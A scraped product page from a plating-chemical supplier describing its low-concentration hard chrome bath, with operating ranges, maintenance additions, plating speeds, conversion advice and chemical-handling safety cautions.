<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-217 nav-item"><a title="Products" href="https://plating.com/products/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-217">Products</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-217" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 nav-item"><a title="Dura Baths" href="https://plating.com/dura-baths/" class="dropdown-item">Dura Baths</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-275 nav-item"><a title="Plating Chemicals" href="#" class="dropdown-item">Plating Chemicals</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-217" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 nav-item"><a title="Dura-60 Catalyst" href="https://plating.com/dura-60-catalyst/" class="dropdown-item">Dura-60 Catalyst</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345 nav-item"><a title="Dura-100 Catalyst" href="https://plating.com/dura-100-catalyst/" class="dropdown-item">Dura-100 Catalyst</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344 nav-item"><a title="Dura-2000 Additive" href="https://plating.com/dura-2000-additive/" class="dropdown-item">Dura-2000 Additive</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343 nav-item"><a title="Dura-3000 Process" href="https://plating.com/dura-3000-process/" class="dropdown-item">Dura-3000 Process</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-278 nav-item"><a title="Bath Contaminant Removers &amp; Maskers" href="#" class="dropdown-item">Bath Contaminant Removers &#038; Maskers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-217" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348 nav-item"><a title="CR-3 Reducer" href="https://plating.com/cr-3-reducer/" class="dropdown-item">CR-3 Reducer</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 nav-item"><a title="Dura-76" href="https://plating.com/440-2/" class="dropdown-item">Dura-76</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 nav-item"><a title="Dura-76F" href="https://plating.com/dura-76f/" class="dropdown-item">Dura-76F</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-279 nav-item"><a title="Support Chemicals" href="#" class="dropdown-item">Support Chemicals</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-217" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349 nav-item"><a title="Dura Prep Cleaner" href="https://plating.com/dura-prep-cleaner/" class="dropdown-item">Dura Prep Cleaner</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588 nav-item"><a title="Chrome Kill #318" href="https://plating.com/chrome-kill-318/" class="dropdown-item">Chrome Kill #318</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608 nav-item"><a title="HCP Grade Chromic Acid" href="https://plating.com/hcp-grade-chromic-acid/" class="dropdown-item">HCP Grade Chromic Acid</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 nav-item"><a title="Polystrip 26" href="https://plating.com/polystrip-26-2/" class="dropdown-item">Polystrip 26</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 nav-item"><a title="Ano Best 104" href="https://plating.com/ano-best-104/" class="dropdown-item">Ano Best 104</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 nav-item"><a title="Actonall-210" href="https://plating.com/actonall-210/" class="dropdown-item">Actonall-210</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 nav-item"><a title="Actonall-65" href="https://plating.com/actonall-65/" class="dropdown-item">Actonall-65</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262 nav-item"><a title="DuraClean-612" href="https://plating.com/duraclean-612-2/" class="dropdown-item">DuraClean-612</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276 nav-item"><a title="Micro Tuff" target="_blank" href="http://www.microtuff.com" class="dropdown-item">Micro Tuff</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown active menu-item-277 nav-item"><a title="Specialty Baths" href="#" class="dropdown-item">Specialty Baths</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-217" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 nav-item"><a title="Dura Baths" href="https://plating.com/dura-baths/" class="dropdown-item">Dura Baths</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 nav-item"><a title="Non Fluoride Thin – Dense Chrome" href="https://plating.com/non-fluoride-thin-dense-chrome/" class="dropdown-item">Non Fluoride Thin – Dense Chrome</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574 nav-item"><a title="Fluoride Thin – Dense Chrome" href="https://plating.com/fluoride-thin-dense-chrome/" class="dropdown-item">Fluoride Thin – Dense Chrome</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 nav-item"><a title="Decorative Chrome" href="https://plating.com/decorative-chrome/" class="dropdown-item">Decorative Chrome</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590 nav-item"><a title="Crackless &#038; Multiphase Deposits" href="https://plating.com/crackless-multiphase-deposits/" class="dropdown-item">Crackless &#038; Multiphase Deposits</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-583 current_page_item active menu-item-591 nav-item"><a title="Low Concentration Baths" href="https://plating.com/low-concentration-baths/" class="dropdown-item" aria-current="page">Low Concentration Baths</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299 nav-item"><a title="Plating Systems" target="_blank" href="http://www.platingsystems.info/" class="nav-link">Plating Systems</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145 nav-item"><a title="Micro Tuff" target="_blank" href="http://www.microtuff.com/" class="nav-link">Micro Tuff</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686 nav-item"><a title="SDS" href="https://plating.com/sds/" class="nav-link">SDS</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277 nav-item"><a title="Sustainable Hard Chrome" href="https://plating.com/sustainable-hard-chrome-2/" class="nav-link">Sustainable Hard Chrome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 nav-item"><a title="Articles" href="https://plating.com/articles/" class="nav-link">Articles</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379 nav-item"><a title="Hex vs. Tri Hard Chromium" target="_blank" href="https://plating.com/wp-content/uploads/2023/06/Hex-vs.-Tri-Hard-Chromium.pdf" class="nav-link">Hex vs. Tri Hard Chromium</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37" class="menu_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-37 nav-item"><a title="Contact Us" href="http://plating.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>
            </nav>
			
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
		<div class="container">
			<div class="row">
                
	<section id="primary" class="content-area col-sm-12">
		<div id="main" class="site-main" role="main">

			
<article id="post-583" class="post-583 page type-page status-publish hentry">
	
	<div class="entry-content">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1647451994072 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;color: #010080;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Low Concentration Baths</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The Low Concentration Dura hard chrome bath offers several distinct advantages over conventional baths. Bath additives are used with generic chromic acid, so there are no proprietary chrome blends to buy. This bath is used for all hard chrome applications including flash plating and heavy build-ups on either OD or ID work. Its user friendly, easy to control and inexpensive.<strong> </strong></p>
<p><strong>The savings in electricity and chromic acid are very significant. </strong></p>
<p><strong>This bath is much less costly to operate than an older contaminated bath is. </strong></p>
<p><strong>Advantages:<br />
</strong>Following are the benefits of using this process over conventional 30-40 oz./gal. baths.</p>
<ul>
<li>70% faster plating speeds than older contaminated baths.</li>
<li>Improved rinsing and reduced staining.</li>
<li>Slower build-up of bath impurities.</li>
<li>Less chrome spray on bussing, tank rims and equipment.</li>
<li>Better deposit color, hardness and corrosion resistance.</li>
<li>Lower electrical costs and reduced chromic acid consumption.</li>
<li>40 % less chrome misting for better OSHA &amp; EPA numbers.</li>
</ul>
<p><strong>Bath Control:<br />
</strong>This Dura bath operates with a chromic acid range anywhere from 15 up to 25 oz/gal. In general, most shops select 20 oz/gal. as the optimum control point. There are pros and cons to levels below 20 oz/gal. Concentrations of 15 oz/gal. are less tolerant to impurities, have less throwing power and require a higher voltage.</p>
<p>The process uses the liquid Dura-3000 Additive as a catalyst to enhance the deposit properties. The Dura-3500 Booster (used only for the initial bath make-up) increases the plating speed. The Dura-76 Additive is used to buffer the bath, chelate bath contaminants and increase the throwing power. Following are the typical control points:</p>
<table width="512">
<tbody>
<tr>
<td width="184"><strong>Item </strong></td>
<td width="208"><strong>Optimum</strong></td>
<td width="98"><strong>Range</strong></td>
</tr>
<tr>
<td>Chromic Acid</td>
<td>20.0 oz/gal.</td>
<td>15 &#8211; 25</td>
</tr>
<tr>
<td>Sulfate</td>
<td>0.17 oz./gal.</td>
<td></td>
</tr>
<tr>
<td>Ratio</td>
<td>120:1</td>
<td>100 &#8211; 150</td>
</tr>
<tr>
<td>Dura-3000 Liquid</td>
<td>3 % Vol.</td>
<td>2 – 5%</td>
</tr>
<tr>
<td>Dura-3500 Booster</td>
<td>1.0 oz./gal.</td>
<td>0.75 – 1.25</td>
</tr>
<tr>
<td>Dura-76</td>
<td>2.5 oz/gal.</td>
<td>2.0 &#8211; 5.0</td>
</tr>
<tr>
<td>Trivalent Cr</td>
<td>1 % of Hex.</td>
<td>0.70 &#8211; 2.0</td>
</tr>
<tr>
<td>Metallic Contaminants</td>
<td>&lt; 5.0 g/l (Fe &amp; Cu combined)</td>
<td></td>
</tr>
<tr>
<td>Chloride</td>
<td>&lt; 20 ppm</td>
<td></td>
</tr>
<tr>
<td>Insolubles</td>
<td>&lt; 0.04 g/l</td>
<td></td>
</tr>
<tr>
<td>Temperature &#8211; F</td>
<td>140</td>
<td>120 &#8211; 150</td>
</tr>
<tr>
<td>Current Density</td>
<td>2 ASI</td>
<td>1 &#8211; 8 ASI</td>
</tr>
</tbody>
</table>
<p><strong>One Caution</strong><strong><br />
</strong>Do not add the Dura-3500 Booster to baths that plate parts with highly stressed base metals or those with surface hardness exceeding 45 RC, without first stress relieving the parts by baking and then shot peening prior to plating, see QQ-C-320. This is especially important for deposits thicker than 0.001” because the base metal stress can transfer to the chrome deposit causing macro-cracking, and in severe cases a loss of adhesion, especially after grinding.</p>
<p>The only downside for not using Dura-3500 in these baths is a slightly slower plating speed. You should, however, still use the Dura-3000 Additive.</p>
<p><strong>Maintenance Additions:<br />
</strong>The optimum concentration of Dura-3000 is 3 %; the Dura-3500 Booster is 1 oz/gal. and the Dura-76 is 2.5 oz/gallon. Regular maintenance additions should be made to maintain these levels, as follows:</p>
<table width="386">
<tbody>
<tr>
<td width="97"><strong>Item</strong></td>
<td width="130"><strong>Per 100,000 Ampere Hours</strong></td>
<td width="145"><strong>Approx. Per 100 lbs. of Chrome</strong></td>
</tr>
<tr>
<td>Dura 3000</td>
<td>0.25 gals</td>
<td>1 gallon</td>
</tr>
<tr>
<td>Dura 76</td>
<td>2.5 lbs.</td>
<td>10 pounds</td>
</tr>
</tbody>
</table>
<p>Also, send a bath sample to Plating Resources, Inc. on a monthly basis for a complete analysis.</p>
<p><strong> Deposition Rates:<br />
</strong>The Dura-3000 low concentration bath allows operation at High Efficiency and at high current densities (if needed) for even faster plating speeds. Typical plating speeds (per side/hour) are:</p>
<p>2 ASI: 0.00125&#8243;      4 ASI: 0.00250&#8243;      6 ASI: 0.00375&#8243;</p>
<p><strong>Bath Conversions &amp; Operation:<br />
</strong>Most baths can be converted to the Dura-3000 Low Concentration process, assuming that the contaminants are not excessive. Of particular concern are the trivalent, iron and copper levels. These contaminants degrade the plating quality which is more profound at low chrome levels. Existing baths (with high chrome levels) are converted by diluting with water until the desired chromic acid concentration is obtained. This dilution also reduces the contaminant levels, which works in your favor. The portion of the bath that is removed can be used as a feed stock, if desired, to replace the chromic acid that is plated out.</p>
<p>Submit a bath sample to Plating Resources, Inc. for a detailed analysis and conversion procedure.</p>
<p>Bath control becomes somewhat more important when low chrome levels are used. Routine bath analysis should, therefore, be performed on a more frequent basis. Plating Resources, Inc. also provides this service.</p>
<p><strong>Voltage Consideration:<br />
</strong>There is one concern that should be reviewed when looking to adopt a low concentration bath. Low levels of chromic acid increase the baths resistance which means that a slightly higher voltage will be needed to maintain the same current density. The lower the chrome level selected the more important this issue becomes. Reduced bath conductivity also provides slightly less covering power and the bath is more intolerant to high impurity levels. Shops with sufficient rectifier voltage capacity will be able to easily overcome this concern. The use of the Dura-3000 and Dura-76 Additives will greatly assist with conductivity and improved bath operation.</p>
<p><strong>Caution:<br />
</strong>The Dura-3000 bath contains chromic acid, sulfuric acid Dura-3000, Dura-3500 Booster and the Dura-76 additives. These are all industrial strength chemicals and must be handled carefully and in accordance with the directives provided in the individual SDS forms.</p>
<p>Read and understand the SDS on all of these chemicals before handling or using. Ensure that all regulatory standards are followed and limit personal exposure as required for Cr(VI) by OSHA.</p>
<p>Avoid personal contact with these chemicals, avoid splashing and avoid breathing any fumes released during operation. Do not inhale any dust, mist or vapors from these chemicals. Do not allow these products to contact the skin or eyes. In case of contact, flush immediately with large amounts of fresh water and seek immediate medical attention. Wear protective clothing such as aprons, gloves, face masks and respirators. Be sure that adequate eyewashes and emergency showers are available nearby before handling or using any of these chemicals. Designated work clothing should be worn while using these chemicals and the worker(s) should thoroughly shower and change into fresh-clean street clothing before going home. Decontaminate all work clothing before reuse. The user is responsible for providing adequate work clothing, personal protection, limiting personal exposure and providing any required clean-up, decontamination as well as any needed medical attention.</p>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1647451994072 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</div><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
            <div id="footer-widget" class="row m-0 bg-light">
            <div class="container">
                <div class="row">
                                            <div class="col-12 col-md-3 fwidget_one"><section id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">&nbsp;</h3><a href="#"><img width="260" height="108" src="https://plating.com/wp-content/uploads/2021/12/Group-282.png" class="image wp-image-151  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section></div>
                                                                <div class="col-12 col-md-5 fwidget_two"><section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Company</h3><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://plating.com/products/">Products</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://plating.com/services/">Services</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://plating.com/contact-us/">Contact Us</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://plating.com/login/">Employee Login</a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Stay In Touch</h3><div class="textwidget custom-html-widget"><ul class="contactus_list">
	<li>
<i class="fas fa-phone-alt"></i>
		<a href="tel:+11122223333">
	(321) 632-2435
		</a>
	</li>
	<li>
		<i class="fas fa-envelope"></i>
		<a href="mailto:sales@plating.com">
			sales@plating.com
		</a>
	</li>
	<li>
		<i class="fas fa-map-marker-alt"></i>
		<a href="#" style="float: right;">
			Plating Resources, Inc.<br>
230 Forrest Ave<br>
Cocoa, Florida 32922
		</a>
	</li>
</ul></div></section></div>
                                                                <div class="col-12 col-md-4 fwidget_three"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Business Hours:</h3><div class="textwidget custom-html-widget"><p>
	Monday - Thursday 7:30am - 4:00pm EST
</p>
<p>
	Friday 7:30am - 11:30am Est
</p></div></section></div>
                                    </div>
            </div>
        </div>

	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
                &copy; 2025 <a href="https://plating.com">Plating Resources, Inc. provides chrome plating chemicals and plating services.</a>                <span class="sep"> | </span>
                <a class="credits" href="https://www.voxwebstudios.com/" target="_blank" title="Platers" alt="Bootstrap WordPress Theme">Site designed and powered by voxwebstudios.com</a>

            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="text/javascript" src="https://plating.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://plating.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/plating.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//plating.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plating.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"large","color":"#010080","cornerRadius":{"radius":0,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"center-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://plating.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-927367ad-1caf-49a7-8312-72c193819424&amp;ver=3.6.0" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://plating.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plating.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.0" id="um_common-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.0" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.0" id="um_conditional-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1073741824","nonce":"43db6f6672"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
